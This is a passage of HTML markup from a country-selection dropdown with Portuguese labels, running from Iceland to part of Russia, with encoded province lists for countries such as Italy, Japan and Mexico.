<option value="Iceland" data-provinces="[]">Islândia</option>
<option value="Israel" data-provinces="[]">Israel</option>
<option value="Italy" data-provinces="[[&quot;Agrigento&quot;,&quot;Agrigento&quot;],[&quot;Alessandria&quot;,&quot;Alexandria (província)&quot;],[&quot;Ancona&quot;,&quot;Ancona&quot;],[&quot;Aosta&quot;,&quot;Vale de Aosta&quot;],[&quot;Arezzo&quot;,&quot;Arezzo&quot;],[&quot;Ascoli Piceno&quot;,&quot;Ascoli Piceno&quot;],[&quot;Asti&quot;,&quot;Asti&quot;],[&quot;Avellino&quot;,&quot;Avellino&quot;],[&quot;Bari&quot;,&quot;Bari&quot;],[&quot;Barletta-Andria-Trani&quot;,&quot;Barletta-Andria-Trani&quot;],[&quot;Belluno&quot;,&quot;Belluno&quot;],[&quot;Benevento&quot;,&quot;Benevento&quot;],[&quot;Bergamo&quot;,&quot;Bérgamo&quot;],[&quot;Biella&quot;,&quot;Biella&quot;],[&quot;Bologna&quot;,&quot;Bolonha&quot;],[&quot;Bolzano&quot;,&quot;Província autónoma de Bolzano&quot;],[&quot;Brescia&quot;,&quot;Bréscia&quot;],[&quot;Brindisi&quot;,&quot;Brindisi&quot;],[&quot;Cagliari&quot;,&quot;Cagliari&quot;],[&quot;Caltanissetta&quot;,&quot;Caltanissetta&quot;],[&quot;Campobasso&quot;,&quot;Campobasso&quot;],[&quot;Carbonia-Iglesias&quot;,&quot;Carbonia-Iglesias&quot;],[&quot;Caserta&quot;,&quot;Caserta&quot;],[&quot;Catania&quot;,&quot;Catânia&quot;],[&quot;Catanzaro&quot;,&quot;Catanzaro&quot;],[&quot;Chieti&quot;,&quot;Chieti&quot;],[&quot;Como&quot;,&quot;Como&quot;],[&quot;Cosenza&quot;,&quot;Cosenza&quot;],[&quot;Cremona&quot;,&quot;Cremona&quot;],[&quot;Crotone&quot;,&quot;Crotone&quot;],[&quot;Cuneo&quot;,&quot;Cuneo&quot;],[&quot;Enna&quot;,&quot;Enna&quot;],[&quot;Fermo&quot;,&quot;Fermo&quot;],[&quot;Ferrara&quot;,&quot;Ferrara&quot;],[&quot;Firenze&quot;,&quot;Florença&quot;],[&quot;Foggia&quot;,&quot;Foggia&quot;],[&quot;Forlì-Cesena&quot;,&quot;Forlì-Cesena&quot;],[&quot;Frosinone&quot;,&quot;Frosinone&quot;],[&quot;Genova&quot;,&quot;Cidade Metropolitana de Genoa&quot;],[&quot;Gorizia&quot;,&quot;Gorizia&quot;],[&quot;Grosseto&quot;,&quot;Grosseto&quot;],[&quot;Imperia&quot;,&quot;Impéria&quot;],[&quot;Isernia&quot;,&quot;Isérnia&quot;],[&quot;L&#39;Aquila&quot;,&quot;Áquila&quot;],[&quot;La Spezia&quot;,&quot;Spezia&quot;],[&quot;Latina&quot;,&quot;Latina&quot;],[&quot;Lecce&quot;,&quot;Lecce&quot;],[&quot;Lecco&quot;,&quot;Lecco&quot;],[&quot;Livorno&quot;,&quot;Livorno&quot;],[&quot;Lodi&quot;,&quot;Lodi&quot;],[&quot;Lucca&quot;,&quot;Lucca&quot;],[&quot;Macerata&quot;,&quot;Macerata&quot;],[&quot;Mantova&quot;,&quot;Mântua (província)&quot;],[&quot;Massa-Carrara&quot;,&quot;Massa-Carrara&quot;],[&quot;Matera&quot;,&quot;Matera&quot;],[&quot;Medio Campidano&quot;,&quot;Medio Campidano&quot;],[&quot;Messina&quot;,&quot;Messina&quot;],[&quot;Milano&quot;,&quot;Milão&quot;],[&quot;Modena&quot;,&quot;Módena&quot;],[&quot;Monza e Brianza&quot;,&quot;Província de Monza e Brianza&quot;],[&quot;Napoli&quot;,&quot;Nápoles&quot;],[&quot;Novara&quot;,&quot;Novara&quot;],[&quot;Nuoro&quot;,&quot;Nuoro&quot;],[&quot;Ogliastra&quot;,&quot;Ogliastra&quot;],[&quot;Olbia-Tempio&quot;,&quot;Olbia-Tempio&quot;],[&quot;Oristano&quot;,&quot;Oristano&quot;],[&quot;Padova&quot;,&quot;Pádua&quot;],[&quot;Palermo&quot;,&quot;Palermo&quot;],[&quot;Parma&quot;,&quot;Parma&quot;],[&quot;Pavia&quot;,&quot;Pavia&quot;],[&quot;Perugia&quot;,&quot;Perúgia&quot;],[&quot;Pesaro e Urbino&quot;,&quot;Pesaro e Urbino&quot;],[&quot;Pescara&quot;,&quot;Pescara&quot;],[&quot;Piacenza&quot;,&quot;Placência&quot;],[&quot;Pisa&quot;,&quot;Pisa&quot;],[&quot;Pistoia&quot;,&quot;Pistoia&quot;],[&quot;Pordenone&quot;,&quot;Pordenone&quot;],[&quot;Potenza&quot;,&quot;Potenza&quot;],[&quot;Prato&quot;,&quot;Prato&quot;],[&quot;Ragusa&quot;,&quot;Ragusa&quot;],[&quot;Ravenna&quot;,&quot;Ravena&quot;],[&quot;Reggio Calabria&quot;,&quot;Reggio Calabria&quot;],[&quot;Reggio Emilia&quot;,&quot;Reggio Emilia&quot;],[&quot;Rieti&quot;,&quot;Rieti&quot;],[&quot;Rimini&quot;,&quot;Rimini&quot;],[&quot;Roma&quot;,&quot;Roma&quot;],[&quot;Rovigo&quot;,&quot;Rovigo&quot;],[&quot;Salerno&quot;,&quot;Salerno&quot;],[&quot;Sassari&quot;,&quot;Sassari&quot;],[&quot;Savona&quot;,&quot;Savona&quot;],[&quot;Siena&quot;,&quot;Siena&quot;],[&quot;Siracusa&quot;,&quot;Siracusa&quot;],[&quot;Sondrio&quot;,&quot;Sondrio&quot;],[&quot;Taranto&quot;,&quot;Taranto&quot;],[&quot;Teramo&quot;,&quot;Téramo&quot;],[&quot;Terni&quot;,&quot;Terni&quot;],[&quot;Torino&quot;,&quot;Turim&quot;],[&quot;Trapani&quot;,&quot;Trapani&quot;],[&quot;Trento&quot;,&quot;Província autónoma de Trento&quot;],[&quot;Treviso&quot;,&quot;Treviso&quot;],[&quot;Trieste&quot;,&quot;Trieste&quot;],[&quot;Udine&quot;,&quot;Udine&quot;],[&quot;Varese&quot;,&quot;Varese&quot;],[&quot;Venezia&quot;,&quot;Veneza&quot;],[&quot;Verbano-Cusio-Ossola&quot;,&quot;Verbano Cusio Ossola&quot;],[&quot;Vercelli&quot;,&quot;Vercelli&quot;],[&quot;Verona&quot;,&quot;Verona&quot;],[&quot;Vibo Valentia&quot;,&quot;Vibo Valentia&quot;],[&quot;Vicenza&quot;,&quot;Vicenza&quot;],[&quot;Viterbo&quot;,&quot;Viterbo&quot;]]">Itália</option>
<option value="Jamaica" data-provinces="[]">Jamaica</option>
<option value="Japan" data-provinces="[[&quot;Aichi&quot;,&quot;Aichi&quot;],[&quot;Akita&quot;,&quot;Akita&quot;],[&quot;Aomori&quot;,&quot;Aomori&quot;],[&quot;Chiba&quot;,&quot;Chiba&quot;],[&quot;Ehime&quot;,&quot;Ehime&quot;],[&quot;Fukui&quot;,&quot;Fukui&quot;],[&quot;Fukuoka&quot;,&quot;Fukuoka&quot;],[&quot;Fukushima&quot;,&quot;Fukushima&quot;],[&quot;Gifu&quot;,&quot;Gifu&quot;],[&quot;Gunma&quot;,&quot;Gunma&quot;],[&quot;Hiroshima&quot;,&quot;Província de Hiroshima&quot;],[&quot;Hokkaidō&quot;,&quot;Hokkaido&quot;],[&quot;Hyōgo&quot;,&quot;Hyōgo&quot;],[&quot;Ibaraki&quot;,&quot;Ibaraki&quot;],[&quot;Ishikawa&quot;,&quot;Ishikawa&quot;],[&quot;Iwate&quot;,&quot;Iwate&quot;],[&quot;Kagawa&quot;,&quot;Kagawa&quot;],[&quot;Kagoshima&quot;,&quot;Kagoshima&quot;],[&quot;Kanagawa&quot;,&quot;Kanagawa&quot;],[&quot;Kumamoto&quot;,&quot;Kumamoto&quot;],[&quot;Kyōto&quot;,&quot;Quioto&quot;],[&quot;Kōchi&quot;,&quot;Kochi&quot;],[&quot;Mie&quot;,&quot;Mie&quot;],[&quot;Miyagi&quot;,&quot;Miyagi&quot;],[&quot;Miyazaki&quot;,&quot;Miyazaki&quot;],[&quot;Nagano&quot;,&quot;Nagano&quot;],[&quot;Nagasaki&quot;,&quot;Nagasaki&quot;],[&quot;Nara&quot;,&quot;Nara&quot;],[&quot;Niigata&quot;,&quot;Niigata&quot;],[&quot;Okayama&quot;,&quot;Okayama&quot;],[&quot;Okinawa&quot;,&quot;Okinawa&quot;],[&quot;Saga&quot;,&quot;Saga&quot;],[&quot;Saitama&quot;,&quot;Saitama&quot;],[&quot;Shiga&quot;,&quot;Shiga&quot;],[&quot;Shimane&quot;,&quot;Shimane&quot;],[&quot;Shizuoka&quot;,&quot;Shizuoka&quot;],[&quot;Tochigi&quot;,&quot;Tochigi&quot;],[&quot;Tokushima&quot;,&quot;Tokushima&quot;],[&quot;Tottori&quot;,&quot;Tottori&quot;],[&quot;Toyama&quot;,&quot;Toyama&quot;],[&quot;Tōkyō&quot;,&quot;Tóquio&quot;],[&quot;Wakayama&quot;,&quot;Wakayama&quot;],[&quot;Yamagata&quot;,&quot;Yamagata&quot;],[&quot;Yamaguchi&quot;,&quot;Yamaguchi&quot;],[&quot;Yamanashi&quot;,&quot;Yamanashi&quot;],[&quot;Ōita&quot;,&quot;Oita&quot;],[&quot;Ōsaka&quot;,&quot;Osaka&quot;]]">Japão</option>
<option value="Jersey" data-provinces="[]">Jersey</option>
<option value="Jordan" data-provinces="[]">Jordânia</option>
<option value="Kosovo" data-provinces="[]">Kosovo</option>
<option value="Kuwait" data-provinces="[[&quot;Al Ahmadi&quot;,&quot;Al Ahmadi (província)&quot;],[&quot;Al Asimah&quot;,&quot;Al Asimah&quot;],[&quot;Al Farwaniyah&quot;,&quot;Al Farwaniyah&quot;],[&quot;Al Jahra&quot;,&quot;Al Jahra&quot;],[&quot;Hawalli&quot;,&quot;Hawalli&quot;],[&quot;Mubarak Al-Kabeer&quot;,&quot;Mubarak Al-Kabeer&quot;]]">Kuwait</option>
<option value="Lao People's Democratic Republic" data-provinces="[]">Laos</option>
<option value="Lesotho" data-provinces="[]">Lesoto</option>
<option value="Latvia" data-provinces="[]">Letônia</option>
<option value="Lebanon" data-provinces="[]">Líbano</option>
<option value="Liberia" data-provinces="[]">Libéria</option>
<option value="Libyan Arab Jamahiriya" data-provinces="[]">Líbia</option>
<option value="Liechtenstein" data-provinces="[]">Liechtenstein</option>
<option value="Lithuania" data-provinces="[]">Lituânia</option>
<option value="Luxembourg" data-provinces="[]">Luxemburgo</option>
<option value="Macao" data-provinces="[]">Macau, RAE da China</option>
<option value="North Macedonia" data-provinces="[]">Macedônia do Norte</option>
<option value="Madagascar" data-provinces="[]">Madagascar</option>
<option value="Malaysia" data-provinces="[[&quot;Johor&quot;,&quot;Johor&quot;],[&quot;Kedah&quot;,&quot;Quedá&quot;],[&quot;Kelantan&quot;,&quot;Kelantan&quot;],[&quot;Kuala Lumpur&quot;,&quot;Kuala Lumpur&quot;],[&quot;Labuan&quot;,&quot;Labuan&quot;],[&quot;Melaka&quot;,&quot;Malaca&quot;],[&quot;Negeri Sembilan&quot;,&quot;Negeri Sembilan&quot;],[&quot;Pahang&quot;,&quot;Pahang&quot;],[&quot;Penang&quot;,&quot;Penang&quot;],[&quot;Perak&quot;,&quot;Perak&quot;],[&quot;Perlis&quot;,&quot;Perlis&quot;],[&quot;Putrajaya&quot;,&quot;Putrajaya&quot;],[&quot;Sabah&quot;,&quot;Sabá&quot;],[&quot;Sarawak&quot;,&quot;Sarawak&quot;],[&quot;Selangor&quot;,&quot;Selangor&quot;],[&quot;Terengganu&quot;,&quot;Terengganu&quot;]]">Malásia</option>
<option value="Malawi" data-provinces="[]">Malaui</option>
<option value="Maldives" data-provinces="[]">Maldivas</option>
<option value="Mali" data-provinces="[]">Mali</option>
<option value="Malta" data-provinces="[]">Malta</option>
<option value="Morocco" data-provinces="[]">Marrocos</option>
<option value="Martinique" data-provinces="[]">Martinica</option>
<option value="Mauritius" data-provinces="[]">Maurício</option>
<option value="Mauritania" data-provinces="[]">Mauritânia</option>
<option value="Mayotte" data-provinces="[]">Mayotte</option>
<option value="Mexico" data-provinces="[[&quot;Aguascalientes&quot;,&quot;Aguascalientes&quot;],[&quot;Baja California&quot;,&quot;Baja California&quot;],[&quot;Baja California Sur&quot;,&quot;Baja California Sur&quot;],[&quot;Campeche&quot;,&quot;Campeche&quot;],[&quot;Chiapas&quot;,&quot;Chiapas&quot;],[&quot;Chihuahua&quot;,&quot;Chihuahua&quot;],[&quot;Ciudad de México&quot;,&quot;Cidade do México&quot;],[&quot;Coahuila&quot;,&quot;Coahuila de Zaragoza&quot;],[&quot;Colima&quot;,&quot;Colima&quot;],[&quot;Durango&quot;,&quot;Durango&quot;],[&quot;Guanajuato&quot;,&quot;Guanajuato&quot;],[&quot;Guerrero&quot;,&quot;Guerrero&quot;],[&quot;Hidalgo&quot;,&quot;Hidalgo&quot;],[&quot;Jalisco&quot;,&quot;Jalisco&quot;],[&quot;Michoacán&quot;,&quot;Michoacán&quot;],[&quot;Morelos&quot;,&quot;Morelos&quot;],[&quot;México&quot;,&quot;México&quot;],[&quot;Nayarit&quot;,&quot;Nayarit&quot;],[&quot;Nuevo León&quot;,&quot;Nuevo León&quot;],[&quot;Oaxaca&quot;,&quot;Oaxaca&quot;],[&quot;Puebla&quot;,&quot;Puebla&quot;],[&quot;Querétaro&quot;,&quot;Querétaro&quot;],[&quot;Quintana Roo&quot;,&quot;Quintana Roo&quot;],[&quot;San Luis Potosí&quot;,&quot;San Luis Potosí&quot;],[&quot;Sinaloa&quot;,&quot;Sinaloa&quot;],[&quot;Sonora&quot;,&quot;Sonora&quot;],[&quot;Tabasco&quot;,&quot;Tabasco&quot;],[&quot;Tamaulipas&quot;,&quot;Tamaulipas&quot;],[&quot;Tlaxcala&quot;,&quot;Tlaxcala&quot;],[&quot;Veracruz&quot;,&quot;Veracruz&quot;],[&quot;Yucatán&quot;,&quot;Iucatã&quot;],[&quot;Zacatecas&quot;,&quot;Zacatecas&quot;]]">México</option>
<option value="Myanmar" data-provinces="[]">Mianmar (Birmânia)</option>
<option value="Mozambique" data-provinces="[]">Moçambique</option>
<option value="Moldova, Republic of" data-provinces="[]">Moldávia</option>
<option value="Monaco" data-provinces="[]">Mônaco</option>
<option value="Mongolia" data-provinces="[]">Mongólia</option>
<option value="Montenegro" data-provinces="[]">Montenegro</option>
<option value="Montserrat" data-provinces="[]">Montserrat</option>
<option value="Namibia" data-provinces="[]">Namíbia</option>
<option value="Nauru" data-provinces="[]">Nauru</option>
<option value="Nepal" data-provinces="[]">Nepal</option>
<option value="Nicaragua" data-provinces="[]">Nicarágua</option>
<option value="Niger" data-provinces="[]">Níger</option>
<option value="Nigeria" data-provinces="[[&quot;Abia&quot;,&quot;Abia (estado)&quot;],[&quot;Abuja Federal Capital Territory&quot;,&quot;Território da Capital Federal da Nigéria&quot;],[&quot;Adamawa&quot;,&quot;Adamawa&quot;],[&quot;Akwa Ibom&quot;,&quot;Akwa Ibom (estado)&quot;],[&quot;Anambra&quot;,&quot;Anambra (estado)&quot;],[&quot;Bauchi&quot;,&quot;Bauchi&quot;],[&quot;Bayelsa&quot;,&quot;Bayelsa&quot;],[&quot;Benue&quot;,&quot;Benue&quot;],[&quot;Borno&quot;,&quot;Borno&quot;],[&quot;Cross River&quot;,&quot;Cross River&quot;],[&quot;Delta&quot;,&quot;Delta&quot;],[&quot;Ebonyi&quot;,&quot;Ebonyi&quot;],[&quot;Edo&quot;,&quot;Edo&quot;],[&quot;Ekiti&quot;,&quot;Ekiti&quot;],[&quot;Enugu&quot;,&quot;Enugu&quot;],[&quot;Gombe&quot;,&quot;Gombe&quot;],[&quot;Imo&quot;,&quot;Imo&quot;],[&quot;Jigawa&quot;,&quot;Jigawa&quot;],[&quot;Kaduna&quot;,&quot;Kaduna&quot;],[&quot;Kano&quot;,&quot;Kano&quot;],[&quot;Katsina&quot;,&quot;Katsina&quot;],[&quot;Kebbi&quot;,&quot;Kebbi&quot;],[&quot;Kogi&quot;,&quot;Kogi&quot;],[&quot;Kwara&quot;,&quot;Kwara&quot;],[&quot;Lagos&quot;,&quot;Lagos&quot;],[&quot;Nasarawa&quot;,&quot;Nasarawa&quot;],[&quot;Niger&quot;,&quot;Níger&quot;],[&quot;Ogun&quot;,&quot;Ogun&quot;],[&quot;Ondo&quot;,&quot;Ondo&quot;],[&quot;Osun&quot;,&quot;Osun&quot;],[&quot;Oyo&quot;,&quot;Oyo&quot;],[&quot;Plateau&quot;,&quot;Plateau&quot;],[&quot;Rivers&quot;,&quot;Rivers&quot;],[&quot;Sokoto&quot;,&quot;Sokoto&quot;],[&quot;Taraba&quot;,&quot;Taraba&quot;],[&quot;Yobe&quot;,&quot;Yobe&quot;],[&quot;Zamfara&quot;,&quot;Zamfara (estado)&quot;]]">Nigéria</option>
<option value="Niue" data-provinces="[]">Niue</option>
<option value="Norway" data-provinces="[]">Noruega</option>
<option value="New Caledonia" data-provinces="[]">Nova Caledônia</option>
<option value="New Zealand" data-provinces="[[&quot;Auckland&quot;,&quot;Auckland&quot;],[&quot;Bay of Plenty&quot;,&quot;Região da Baia de Plenty&quot;],[&quot;Canterbury&quot;,&quot;Canterbury&quot;],[&quot;Chatham Islands&quot;,&quot;Ilhas Chatham&quot;],[&quot;Gisborne&quot;,&quot;Gisborne&quot;],[&quot;Hawke&#39;s Bay&quot;,&quot;Hawke’s Bay&quot;],[&quot;Manawatu-Wanganui&quot;,&quot;Manawatu-Wanganui&quot;],[&quot;Marlborough&quot;,&quot;Região de Marborough&quot;],[&quot;Nelson&quot;,&quot;Nelson&quot;],[&quot;Northland&quot;,&quot;Northland&quot;],[&quot;Otago&quot;,&quot;Otago&quot;],[&quot;Southland&quot;,&quot;Southland&quot;],[&quot;Taranaki&quot;,&quot;Taranaki&quot;],[&quot;Tasman&quot;,&quot;Tasman&quot;],[&quot;Waikato&quot;,&quot;Waikato&quot;],[&quot;Wellington&quot;,&quot;Wellington&quot;],[&quot;West Coast&quot;,&quot;Costa Oeste&quot;]]">Nova Zelândia</option>
<option value="Oman" data-provinces="[]">Omã</option>
<option value="Netherlands" data-provinces="[]">Países Baixos</option>
<option value="Caribbean Netherlands" data-provinces="[]">Países Baixos Caribenhos</option>
<option value="Panama" data-provinces="[[&quot;Bocas del Toro&quot;,&quot;Bocas del Toro&quot;],[&quot;Chiriquí&quot;,&quot;Chiriquí&quot;],[&quot;Coclé&quot;,&quot;Coclé&quot;],[&quot;Colón&quot;,&quot;Colón&quot;],[&quot;Darién&quot;,&quot;Darién&quot;],[&quot;Emberá&quot;,&quot;Emberá&quot;],[&quot;Herrera&quot;,&quot;Herrera&quot;],[&quot;Kuna Yala&quot;,&quot;Kuna Yala&quot;],[&quot;Los Santos&quot;,&quot;Los Santos&quot;],[&quot;Ngöbe-Buglé&quot;,&quot;Ngöbe-Buglé&quot;],[&quot;Panamá&quot;,&quot;Panamá&quot;],[&quot;Panamá Oeste&quot;,&quot;Panamá Oeste&quot;],[&quot;Veraguas&quot;,&quot;Veraguas&quot;]]">Panamá</option>
<option value="Papua New Guinea" data-provinces="[]">Papua-Nova Guiné</option>
<option value="Pakistan" data-provinces="[]">Paquistão</option>
<option value="Paraguay" data-provinces="[]">Paraguai</option>
<option value="Peru" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Apurímac&quot;,&quot;Apurímac&quot;],[&quot;Arequipa&quot;,&quot;Arequipa&quot;],[&quot;Ayacucho&quot;,&quot;Ayacucho&quot;],[&quot;Cajamarca&quot;,&quot;Cajamarca&quot;],[&quot;Callao&quot;,&quot;Callao&quot;],[&quot;Cuzco&quot;,&quot;Cusco&quot;],[&quot;Huancavelica&quot;,&quot;Huancavelica&quot;],[&quot;Huánuco&quot;,&quot;Huánuco&quot;],[&quot;Ica&quot;,&quot;Ica&quot;],[&quot;Junín&quot;,&quot;Junín&quot;],[&quot;La Libertad&quot;,&quot;Liberdade&quot;],[&quot;Lambayeque&quot;,&quot;Lambayeque&quot;],[&quot;Lima (departamento)&quot;,&quot;Lima&quot;],[&quot;Lima (provincia)&quot;,&quot;Lima²&quot;],[&quot;Loreto&quot;,&quot;Loreto&quot;],[&quot;Madre de Dios&quot;,&quot;Madre de Deus (região)&quot;],[&quot;Moquegua&quot;,&quot;Moquegua&quot;],[&quot;Pasco&quot;,&quot;Pasco&quot;],[&quot;Piura&quot;,&quot;Piura&quot;],[&quot;Puno&quot;,&quot;Puno&quot;],[&quot;San Martín&quot;,&quot;San Martín&quot;],[&quot;Tacna&quot;,&quot;Tacna&quot;],[&quot;Tumbes&quot;,&quot;Tumbes&quot;],[&quot;Ucayali&quot;,&quot;Ucayali&quot;],[&quot;Áncash&quot;,&quot;Ancash&quot;]]">Peru</option>
<option value="French Polynesia" data-provinces="[]">Polinésia Francesa</option>
<option value="Poland" data-provinces="[]">Polônia</option>
<option value="Portugal" data-provinces="[[&quot;Aveiro&quot;,&quot;Aveiro&quot;],[&quot;Açores&quot;,&quot;Açores&quot;],[&quot;Beja&quot;,&quot;Beja&quot;],[&quot;Braga&quot;,&quot;Braga&quot;],[&quot;Bragança&quot;,&quot;Bragança&quot;],[&quot;Castelo Branco&quot;,&quot;Castelo Branco&quot;],[&quot;Coimbra&quot;,&quot;Coimbra&quot;],[&quot;Faro&quot;,&quot;Faro&quot;],[&quot;Guarda&quot;,&quot;Guarda&quot;],[&quot;Leiria&quot;,&quot;Leiria&quot;],[&quot;Lisboa&quot;,&quot;Lisboa&quot;],[&quot;Madeira&quot;,&quot;Madeira&quot;],[&quot;Portalegre&quot;,&quot;Portalegre&quot;],[&quot;Porto&quot;,&quot;Porto&quot;],[&quot;Santarém&quot;,&quot;Santarém&quot;],[&quot;Setúbal&quot;,&quot;Setúbal&quot;],[&quot;Viana do Castelo&quot;,&quot;Viana do Castelo&quot;],[&quot;Vila Real&quot;,&quot;Vila Real&quot;],[&quot;Viseu&quot;,&quot;Viseu&quot;],[&quot;Évora&quot;,&quot;Évora&quot;]]">Portugal</option>
<option value="Kenya" data-provinces="[]">Quênia</option>
<option value="Kyrgyzstan" data-provinces="[]">Quirguistão</option>
<option value="Kiribati" data-provinces="[]">Quiribati</option>
<option value="United Kingdom" data-provinces="[[&quot;British Forces&quot;,&quot;Forças Armadas Britânicas&quot;],[&quot;England&quot;,&quot;Inglaterra&quot;],[&quot;Northern Ireland&quot;,&quot;Irlanda do Norte&quot;],[&quot;Scotland&quot;,&quot;Escócia&quot;],[&quot;Wales&quot;,&quot;País de Gales&quot;]]">Reino Unido</option>
<option value="Central African Republic" data-provinces="[]">República Centro-Africana</option>
<option value="Dominican Republic" data-provinces="[]">República Dominicana</option>
<option value="Congo" data-provinces="[]">República do Congo</option>
<option value="Reunion" data-provinces="[]">Reunião</option>
<option value="Romania" data-provinces="[[&quot;Alba&quot;,&quot;Alba&quot;],[&quot;Arad&quot;,&quot;Arad&quot;],[&quot;Argeș&quot;,&quot;Argeş&quot;],[&quot;Bacău&quot;,&quot;Bacău&quot;],[&quot;Bihor&quot;,&quot;Bihor&quot;],[&quot;Bistrița-Năsăud&quot;,&quot;Bistrița-Năsăud&quot;],[&quot;Botoșani&quot;,&quot;Botoşani&quot;],[&quot;Brașov&quot;,&quot;Brașov&quot;],[&quot;Brăila&quot;,&quot;Brăila&quot;],[&quot;București&quot;,&quot;Bucareste&quot;],[&quot;Buzău&quot;,&quot;Buzău&quot;],[&quot;Caraș-Severin&quot;,&quot;Caraş-Severin&quot;],[&quot;Cluj&quot;,&quot;Cluj&quot;],[&quot;Constanța&quot;,&quot;Constanţa&quot;],[&quot;Covasna&quot;,&quot;Covasna&quot;],[&quot;Călărași&quot;,&quot;Călăraşi&quot;],[&quot;Dolj&quot;,&quot;Dolj&quot;],[&quot;Dâmbovița&quot;,&quot;Dâmboviţa&quot;],[&quot;Galați&quot;,&quot;Galaţi&quot;],[&quot;Giurgiu&quot;,&quot;Giurgiu&quot;],[&quot;Gorj&quot;,&quot;Gorj&quot;],[&quot;Harghita&quot;,&quot;Harghita&quot;],[&quot;Hunedoara&quot;,&quot;Hunedoara&quot;],[&quot;Ialomița&quot;,&quot;Ialomiţa&quot;],[&quot;Iași&quot;,&quot;Iaşi&quot;],[&quot;Ilfov&quot;,&quot;Ilfov&quot;],[&quot;Maramureș&quot;,&quot;Maramureș&quot;],[&quot;Mehedinți&quot;,&quot;Mehedinţi&quot;],[&quot;Mureș&quot;,&quot;Mureș&quot;],[&quot;Neamț&quot;,&quot;Neamţ&quot;],[&quot;Olt&quot;,&quot;Olt&quot;],[&quot;Prahova&quot;,&quot;Prahova&quot;],[&quot;Satu Mare&quot;,&quot;Satu Mare&quot;],[&quot;Sibiu&quot;,&quot;Sibiu&quot;],[&quot;Suceava&quot;,&quot;Suceava&quot;],[&quot;Sălaj&quot;,&quot;Sălaj&quot;],[&quot;Teleorman&quot;,&quot;Teleorman&quot;],[&quot;Timiș&quot;,&quot;Timiş&quot;],[&quot;Tulcea&quot;,&quot;Tulcea&quot;],[&quot;Vaslui&quot;,&quot;Vaslui&quot;],[&quot;Vrancea&quot;,&quot;Vrancea&quot;],[&quot;Vâlcea&quot;,&quot;Vâlcea&quot;]]">Romênia</option>
<option value="Rwanda" data-provinces="[]">Ruanda</option>
<option value="Russia" data-provinces="[[&quot;Altai Krai&quot;,&quot;Krai de Altai&quot;],[&quot;Altai Republic&quot;,&quot;Altai (república)&quot;],[&quot;Amur Oblast&quot;,&quot;Oblast de Amur&quot;],[&quot;Arkhangelsk Oblast&quot;,&quot;Oblast de Arkhangelsk&quot;],[&quot;Astrakhan Oblast&quot;,&quot;Oblast de Astracã&quot;],[&quot;Belgorod Oblast&quot;,&quot;Oblast de Belgorod&quot;],[&quot;Bryansk Oblast&quot;,&quot;Oblast de Briansk&quot;],[&quot;Chechen Republic&quot;,&quot;Chechênia&quot;],[&quot;Chelyabinsk Oblast&quot;,&quot;Oblast de Cheliabinsk&quot;],[&quot;Chukotka Autonomous Okrug&quot;,&quot;Chukotka&quot;],[&quot;Chuvash Republic&quot;,&quot;Chuváchia&quot;],[&quot;Irkutsk Oblast&quot;,&quot;Oblast de Irkutsk&quot;],[&quot;Ivanovo Oblast&quot;,&quot;Oblast de Ivanovo&quot;],[&quot;Jewish Autonomous Oblast&quot;,&quot;Oblast Autônomo Judaico&quot;],[&quot;Kabardino-Balkarian Republic&quot;,&quot;Cabárdia-Balcária&quot;],[&quot;Kaliningrad Oblast&quot;,&quot;Oblast de Kaliningrado&quot;],[&quot;Kaluga Oblast&quot;,&quot;Oblast de Kaluga&quot;],[&quot;Kamchatka Krai&quot;,&quot;Krai de Kamtchatka&quot;],[&quot;Karachay–Cherkess Republic&quot;,&quot;Carachai-Circássia&quot;],[&quot;Kemerovo Oblast&quot;,&quot;Oblast de Kemerovo&quot;],[&quot;Khabarovsk Krai&quot;,&quot;Krai de Khabarovsk&quot;],[&quot;Khanty-Mansi Autonomous Okrug&quot;,&quot;Khantia-Mansia&quot;],[&quot;Kirov Oblast&quot;,&quot;Oblast de Kirov&quot;],[&quot;Komi Republic&quot;,&quot;República de Komi&quot;],[&quot;Kostroma Oblast&quot;,&quot;Oblast de Kostroma&quot;],[&quot;Krasnodar Krai&quot;,&quot;Krai de Krasnodar&quot;],[&quot;Krasnoyarsk Krai&quot;,&quot;Krai de Krasnoiarsk&quot;],[&quot;Kurgan Oblast&quot;,&quot;Oblast de Kurgan&quot;],[&quot;Kursk Oblast&quot;,&quot;Oblast de Kursk&quot;],[&quot;Leningrad Oblast&quot;,&quot;Oblast de Leningrado&quot;],[&quot;Lipetsk Oblast&quot;,&quot;Oblast de Lipetsk&quot;],[&quot;Magadan Oblast&quot;,&quot;Oblast de Magadan&quot;],[&quot;Mari El Republic&quot;,&quot;Mari El&quot;],[&quot;Moscow&quot;,&quot;Moscovo&quot;],[&quot;Moscow Oblast&quot;,&quot;Oblast de Moscou&quot;],[&quot;Murmansk Oblast&quot;,&quot;Oblast de Murmansk&quot;],[&quot;Nizhny Novgorod Oblast&quot;,&quot;Oblast de Níjni Novgorod&quot;],[&quot;Novgorod Oblast&quot;,&quot;Oblast de Novgorod&quot;],[&quot;Novosibirsk Oblast&quot;,&quot;Oblast de Novosibirsk&quot;],[&quot;Omsk Oblast&quot;,&quot;Oblast de Omsk&quot;],[&quot;Orenburg Oblast&quot;,&quot;Oblast de Oremburgo&quot;],[&quot;Oryol Oblast&quot;,&quot;Oblast de Oriol&quot;],[&quot;Penza Oblast&quot;,&quot;Oblast de Penza&quot;],[&quot;Perm Krai&quot;,&quot;Krai de Perm&quot;],[&quot;Primorsky Krai&quot;,&quot;Krai do Litoral&quot;],[&quot;Pskov Oblast&quot;,&quot;Oblast de Pskov&quot;],[&quot;Republic of Adygeya&quot;,&quot;Adiguésia&quot;],[&quot;Republic of Bashkortostan&quot;,&quot;Bascortostão&quot;],[&quot;Republic of Buryatia&quot;,&quot;Buriácia&quot;],[&quot;Republic of Dagestan&quot;,&quot;Daguestão&quot;],[&quot;Republic of Ingushetia&quot;,&quot;Inguchétia&quot;],[&quot;Republic of Kalmykia&quot;,&quot;Calmúquia&quot;],[&quot;Republic of Karelia&quot;,&quot;República da Carélia&quot;],[&quot;Republic of Khakassia&quot;,&quot;Cacássia&quot;],[&quot;Republic of Mordovia&quot;,&quot;Mordóvia&quot;],[&quot;Republic of North Ossetia–Alania&quot;,&quot;Ossétia do Norte-Alânia&quot;],[&quot;Republic of Tatarstan&quot;,&quot;Tartaristão&quot;],[&quot;Rostov Oblast&quot;,&quot;Oblast de Rostov&quot;],[&quot;Ryazan Oblast&quot;,&quot;Oblast de Riazan&quot;],[&quot;Saint Petersburg&quot;,&quot;São Petersburgo&quot;],[&quot;Sakha Republic (Yakutia)&quot;,&quot;Iacútia&quot;],[&quot;Sakhalin 